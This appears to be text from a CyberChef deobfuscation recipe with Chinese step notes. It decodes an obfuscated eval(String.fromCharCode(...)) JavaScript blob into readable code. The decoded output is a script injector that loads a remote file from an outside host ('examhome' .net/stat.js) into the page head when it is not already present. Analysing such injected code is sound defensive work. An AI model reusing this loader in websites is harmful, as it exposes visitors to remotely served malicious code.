 Recipe
Regular expression
使用正则[0-9,,]{2,}匹配出chr的字符
Built in regexes
User defined
Regex
[0-9,,]{2,}
Case insensitive
^ and $ match at
newlines
Dot matches all
Unicode support
Astral support
Display total
Output format
Highlight matches
高亮显示出
From Charcode
使用Form Charcode解码ASCII编码
将Base设置为10进制，逗号问题
Delimiter
Space
Base
10
Generic Code Beautify
格式化代码
STEP
BAKE!
Auto Bake
Input
length: 2718
lines: 1
eval(String.fromCharCode(118, 97, 114, 32, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 32, 61, 32, 100, 111, 99,
117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112,
116, 39, 41, 59, 32, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101,
120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103,
46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 46, 115,
114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48,
52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44,
32, 52, 55, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49,
49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49,
54, 44, 32, 52, 55, 44, 32, 49, 49, 53, 44, 32, 49, 49, 54, 44, 32, 57, 55, 44, 32, 49, 49, 54, 44, 32, 52, 54, 44, 32,
49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44,
32, 52, 56, 44, 32, 52, 54, 44, 32, 52, 57, 41, 59, 32, 32, 32, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111,
99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109,
101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101,
59, 32, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104,
59, 32, 105, 45, 45, 59, 41, 32, 123, 32, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105,
110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101,
40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32,
49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115,
Output
time: 16ms
length: 641
lines: 18
.ar somestring = document.createElement('script');
somestring.type = 'text/javascript';
somestring.async = true;
somestring.src = String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 120, 97, 109, 104, 111, 109, 101, 46, 110,
101, 116, 47, 115, 116, 97, 116, 46, 106, 115, 63, 118, 61, 49, 46, 48, 46, 49);
var alls = document.getElementsByTagName('script');
var nt3 = true;
for ( var i = alls.length;
i--;
) {
if (alls[i].src.indexOf(String.fromCharCode(101, 120, 97, 109, 104, 111, 109, 101)) > - 1) {
nt3 = false;
}
}
if (nt3 == true) {
document.getElementsByTagName("head")[0].appendChild(somestring);